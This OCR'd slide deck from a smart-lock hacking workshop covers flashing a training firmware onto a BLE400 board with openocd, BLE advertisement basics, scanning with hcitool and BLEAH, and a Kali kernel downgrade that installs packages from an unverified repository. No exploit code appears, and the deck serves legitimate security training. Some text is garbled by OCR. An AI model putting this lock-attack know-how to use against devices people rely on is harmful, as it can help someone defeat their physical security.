



SMARTLOCKPICKING.COM



## **Connect ST-Link to BLE400**

SWDIO – SWIO

SWCLK – SWD

GND – GND

3.3V unconnected, we'll power board using USB







## **Connect BLE400**






**Openocd** (already installed)

Kali Linux (already in your VM):

# apt-get install openocd



## **Openocd** – parameters

root@kali:~# openocd -f
/usr/share/openocd/scripts/interface/stlink-v2.cfg
-f /usr/share/openocd/scripts/target/nrf51.cfg

Select ST-Link V2 as interface

Connect to nRF51 target





Start openocd ready script in your VM

# root@kali:~# ./openocd.sh



## Ready to use script openocd.sh in your VM

root@kali:~# ./openocd.sh Open On-Chip Debugger 0.10.0 Licensed under GNU GPL v2 For bug reports, read http://openocd.org/doc/doxygen/bugs.html Info : auto-selecting first available session transport "hla swd". To override u se 'transport select <transport>'. Info : The selected transport took over low-level target control. The results mi ght differ compared to plain JTAG/SWD adapter speed: 1000 kHz Info : Unable to match requested speed 1000 kHz, using 950 kHz Info : Unable to match requested speed 1000 kHz, using 950 kHz Info : clock speed 950 kHz Info : STLINK v2 JTAG v21 API v2 SWIM v4 VID 0x0483 PID 0x3748 Info : using stlink api v2 Successfully connected Info : Target voltage: 3.252590 Info : nrf51.cpu: hardware has 4 breakpoints, 2 watchpoints



# **Troubleshooting: bad connection**

cortex m reset config sysresetreq adapter speed: 1000 kHz Info : BCM2835 GPIO JTAG/SWD bitbang driver Info : SWD only mode enabled (specify tck, tms, tdi and tdo gpios to add JTAG mode) 1. Have you powered the board via USB? Info : clock speed 1001 kHz 2. Check your wiring Info : SWD DPIDR 0x0000001 Error: Could not initialize the debug port





# **Connect to Openocd console**

Openocd listens on TCP/4444. Open new terminal, connect using telnet:

```
root@kali:~# telnet localhost 4444
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Open On-Chip Debugger
>
```





# Openocd: "format" flash

Open On-Chip Debugger

> halt

target halted due to debug-request, current mode: Handler HardFault
xPSR: 0xa1000003 pc: 0x0001c320 msp: 0x20003ea8

#### > nrf51 mass\_erase

nRF51822-QFAC(build code: A1) 256kB Flash

#### > reset

> halt

target halted due to debug-request, current mode: Handler HardFault
xPSR: 0xc1000003 pc: 0xffffffe msp: 0xffffffd8



# **Openocd** – write firmware to flash

> flash write\_image nrf/smartlockpicking/smartlockpicking01.hex
Padding image section 0 with 2112 bytes
Padding image section 1 with 2856 bytes
using fast async flash loader. This is currently supported
only with ST-Link and CMSIS-DAP. If you have issues, add
twoRKAREASIZE 0" before sourcing nrf51.cfg to disable it

Success

ss get halted due to breakpoint, current mode: Handler HardFault

xPSR: 0x61000003 pc: 0x2000001e msp: 0xfffffd8

wrote 126572 bytes from file nrf/smartlockpicking/smartlockpicking01.hex in 3.117295s
(39.652 KiB/s)

> reset

Reset the device, new firmware will start running, LED should blink

#### Choose your ID



### In case of trouble...

Padding image section 0 with 2112 bytes Padding image section 1 with 2856 bytes using fast async flash loader. This is currently supported only with ST-Link and CMSIS-DAP. If you have issues, add "set WORKAREASIZE 0" before sourcing nrf51.cfg to disable it timeout waiting for algorithm, a target reset is recommended Failed to write to nrf51 flash

error writing to flash at address 0x00000000 at offset 0x00000000





# ... try again with reset and halt

#### > reset

#### > halt

target halted due to debug-request, current mode: Handler HardFault

xPSR: 0xc1000003 pc: 0xffffffe msp: 0xfffffd8





# **BLE ADVERTISEMENTS**



### BLE broadcast -> receive



advertisement

#### Public, by design available for all in

#### range

(with exception of targeted advertisements, not widely used in practice)

#### SMARTLOCKPICKING.COM



# Mobile apps

#### Android: nRF Connect for Mobile

https://play.google.com/store/ap ps/details?id=no.nordicsemi.andr oid.mcp



#### K Beacon Info

Carrier 😤



(3)



Proximity UUID 2F234454-CF6D-4A0F-ADF2-F4911BA9FFA6

Minor Major 0

Stop Advertising

2



### Your device advertisement in nRF Connect

| ▲ * ▼⊿ ◯ 19:06                                                                                                    | ▲ * ▼⊿ ◯ 19:06                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ≡ Devices SCAN :                                                                                                    | <b>■ Devices</b> SCAN :                                                                                                    |
| SCANNER BONDED ADVERTISER                                                                                                    | SCANNER BONDED ADVERTISER                                                                                                    |
| No filter                                                                                                    | No filter -                                                                                                    |
| Smartlockpicking01       CONNECT         D0:C9:2E:63:50:B3       A         NOT BONDED       ▲         Oevice type: LE only       Flags: BrEdrNotSupported         Shortened Local Name: smartlockpicking01 | Ox08 –<br>shortened<br>local name state (Connection) (Connection)<br>Smartlockpicking01<br>Raw data:<br>(Connection)<br>(Connection)<br>(Connec |
| CLONE RAW MORE                                                                                                    | Details:         EN.       TYPE       VALUE         2       0x01       0x04         19       0x08       0x736D6172746C6F636B7069636B696         E673031       EN length of EIR packet (Type + Data) in bytes,         TYPE - the data type as in https://www.bluetooth.org/en-us         /specification/assigned-numbers/generic-access-profile                                                                                                    |
|                                                                                                    | ОК                                                                                                    |





### Advertisement data

Devices broadcast data formatted according to "Generic Access Profile" specification, for example ("header" values):

- 0x08 «Shortened Local Name»
- 0x09 «Complete Local Name»
- 0x16 «Service Data»
- OxFF «Manufacturer Specific Data»

Beacon values, manufacturer proprietary...

https://www.bluetooth.org/en-us/specification/assigned-numbers/generic-access-profile





# Linux – interacting with BLE

#### BlueZ, command-line tools, scripting languages...



# Hardware: BLE USB dongle

CSR8510 – most common, good enough, ~ 5 EUR

Other chips (often built in laptops)

- Intel, Broadcom, Marvell...
- May be a bit unstable (e.g. with MAC address change)

#### Power:

- Class II 2.5 mW, 10m range most common
- Class I 100 mW, 100 m range more expensive, actually not necessary







# Update: Kali 2018.3 VM problem

You may experience instability with external USB BLE adapters with Kali Linux 2018.3 VM (the one provided for workshop).

Example symptom:

root@kali:~# hcitool lescan
Enable scan failed: Connection timed out

Multiple tools may unexpectedly "hang" or not work correctly (hcitool lescan, gatttool, gatttacker, bleah, ...).





# Update: Kali 2018.3 VM problem

#### Suspected cause: new Linux kernel

Kali 2018.3 brings the kernel up to version 4.17.0 and while 4.17.0 did not introduce many changes, 4.16.0 had a huge number of additions and improvements including more Spectre and Meltdown fixes, improved power management, and better GPU support. https://www.kali.org/releases/kali-linux-2018-3-release/

#### Solution:

- use Kali 2018.2 with previous kernel 4.15
- downgrade kernel to 4.15 manually





# Downgrade kernel to 4.15 manually

```
1. Edit /etc/apt/sources.list and add following line:
      deb [allow-insecure=yes] http://old.kali.org/kali 2018.2 main
2. Update the repositories
      # apt-get update
3. Install kernel 4.15:
      # apt-get install linux-image-4.15.0-kali2-amd64
       (...)
       Install these packages without verification? [y/N] y
```





# Downgrade kernel to 4.15 – boot

#### 4. Boot into the 4.15 kernel.

Choose "advanced options (...)" during boot, then "Linux 4.15..."

GNU GRUB version 2.02+dfsg1-5

Kali GNU/Linux, with Linux 4.18.0-kali2-amd64 Kali GNU/Linux, with Linux 4.18.0-kali2-amd64 (recovery mode) Kali GNU/Linux, with Linux 4.17.0-kali1-amd64 Kali GNU/Linux, with Linux 4.17.0-kali1-amd64 (recovery mode) \*Kali GNU/Linux, with Linux 4.15.0-kali2-amd64 Kali GNU/Linux, with Linux 4.15.0-kali2-amd64 (recovery mode)



# Turn off sharing Bluetooth devices with host

| -1-10110           |                       |                                                  |
|--------------------|-----------------------|--------------------------------------------------|
| Device             | Summary               | Connections                                      |
| 📟 Memory           | 2 GB                  | USB Compatibility: USB 2.0 V                     |
| Processors         | 4                     | Automatically connect new USB devices            |
| 🗐 Hard Disk (SCSI) | 40 GB                 | Show all USB input devices                       |
| ) CD/DVD (IDE)     | Auto detect           | Share Bluetooth devices with the virtual machine |
| 🔎 Network Adapte   | r Bridged (Automatic) |                                                  |
| 📑 Sound Card       | Auto detect           |                                                  |
| 📱 USB Controller   | Present               |                                                  |
| 💻 Display          | Auto detect           | Turn off                                         |
|                    |                       |                                                  |
|                    |                       |                                                  |
|                    |                       |                                                  |
|                    |                       |                                                  |
|                    |                       |                                                  |





# Connect "Cambridge Silicon Radio" to VM

```
root@kali:~# hciconfig
hci0: Type: BR/EDR Bus: USB
      BD Address: 54:4A:16:5D:6F:41 ACL MTU: 310:10 SCO MTU: 64:8
      UP RUNNTNG
      RX bytes:568 acl:0 sco:0 events:29 errors:0
       TX bytes:357 acl:0 sco:0 commands:30 errors:1
root@kali~#: hciconfig hci0 up
root@kali:~# hciconfig hci0 version
hci0: Type: BR/EDR Bus: USB
      BD Address: 54:4A:16:5D:6F:41 ACL MTU: 310:10 SCO MTU: 64:8
      HCI Version: 4.0 (0x6) Revision: 0x22bb
      LMP Version: 4.0 (0x6) Subversion: 0x22bb
      Manufacturer: Cambridge Silicon Radio (10)
```



### The device advertisement

```
root@kali:~# hcitool lescan
LE Scan ...
D0:C9:2E:63:50:B3 smartlockpicking01
D0:C9:2E:63:50:B3 (unknown)
D0:C9:2E:63:50:B3 smartlockpicking01
D0:C9:2E:63:50:B3 (unknown)
```

| 0                              |                                       | * ▼⊿ ○ 0                | 0:20 |
|--------------------------------|---------------------------------------|-------------------------|------|
| ≡ Devi                         | ces                                   | STOP SCANNING           | :    |
| SCANNER                        | BONDED                                | ADVERTISER              |      |
| No filter                      |                                       |                         | *    |
| 8 smartle<br>D0:C9:2<br>NOT BO | ckpicking01<br>E:63:50:B3<br>NDED -56 | CONNECT<br>dBm ↔ 997 ms | :    |



### Bleah

| 2 |                      |                       |                    |                  |             |              |                                |         |           |        |
|---|----------------------|-----------------------|--------------------|------------------|-------------|--------------|--------------------------------|---------|-----------|--------|
| 1 |                      |                       |                    |                  |             |              |                                |         |           |        |
|   | . n                  |                       |                    |                  |             |              |                                |         | n.        |        |
| 2 | dP                   |                       | dP                 |                  |             | 9b           |                                |         | 9b.       |        |
|   | 4 qXb                |                       | dX                 | BLEAH            | v1.0.0      | Х            | b                              |         | dXp       | t      |
| 2 | dX. 9Xb              | .dXb                  |                    |                  |             |              |                                | dXb.    | dXP       | .Xt    |
| 1 | 9XXb.                | .dXXXXb dX            | XXXbo.             |                  |             | . od         | $X\overline{X}\overline{X}b$ d | XXXXb.  |           | . dXXF |
|   | 9XXXXXXXXXXXX        | x x x x x x x x v x x | XXXXXXX            | )o.              |             | 00XXX        | XXXXXVX                        | XXXXXXX | xxxxxxx   | XXXP   |
|   | ` <b>9</b> ¥¥¥¥¥¥¥¥¥ | *****                 | Υ'~ ~              | `0008h           | 48000       | )'~          | ~` ¥¥¥¥¥                       | YYYYYYY | XXXXXXXXX | YP'    |
|   | , 0333333333         | <b>4444D</b> , , 044  | × ×                | 20,000           | 2v8D'       | *            | ` ¥¥D '                        | , 01114 | *******   | ) 1    |
| 2 | 37777777             |                       |                    |                  |             |              |                                | 37777   | ~~~~~     |        |
|   | ~~~~~                | ~~ 98                 | ан<br>ХБ — — — — — | מטי<br>גומר ביוו | ιαρι        | 11-          |                                | ~~      | ~~~~      |        |
|   |                      |                       | ) D C              | IDO' GA .        | A. AD'(     | odb.         | . ax (                         |         |           |        |
|   |                      | , d                   | XXXXXXX            | XXXXb            | dXX         | XXXXXX       | XXXb.                          |         |           |        |
|   |                      | dXX                   | XXXXXXX            | (XXP'            | . `9)       | XXXXXX       | XXXXXb                         |         |           |        |
|   |                      | dXXX                  | XXXXXXX            | (XXb o           | l b d)      | XXXXXX       | XXXXXXb                        | )       |           |        |
|   |                      | 9XXb                  | '`XX               | (XXXb.d)         | (Xb.dX)     | <b>XXX</b> ' | `dXXP                          | )       |           |        |
| ~ |                      |                       | 9X                 | XXXXX (          | · ) X X X ) | XXP          |                                |         |           |        |
|   |                      |                       | Х                  | XXX X.           | v'.X X)     | XXX          |                                |         |           |        |
|   |                      |                       | Y                  | (P^Y'`h          | 4 ' Y       | YY           |                                |         |           |        |
|   |                      |                       | v                  | , 0 ,            |             | \ <b>V</b>   |                                |         |           |        |
|   |                      |                       | ×                  | L \              | ۲<br>۱      | ) ^<br>-1 1  |                                |         |           |        |
| 2 |                      |                       |                    | D<br>V           |             | a -          |                                |         |           |        |
|   |                      |                       |                    |                  |             |              |                                |         |           |        |
|   |                      | Mado wit              | h 😐 hv             | Simono           | lovile      | nckot'       | Margar                         | itolli  |           |        |

https://github.com/evilsocket/bleah/

https://www.evilsocket.net/2017/09/23/This-is-not-a-post-about-BLE-introducing-BLEAH/



#### # bleah

